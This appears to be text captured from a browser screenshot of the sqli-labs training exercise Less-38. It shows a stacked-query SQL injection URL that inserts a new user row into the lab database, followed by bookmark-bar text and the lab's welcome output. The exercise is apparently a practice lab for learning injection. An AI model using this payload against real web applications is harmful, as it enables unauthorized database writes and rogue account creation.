 192.168.147.130:7766/Less-38/?id=1';insert into users values(20,'cgl','123456')--+
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38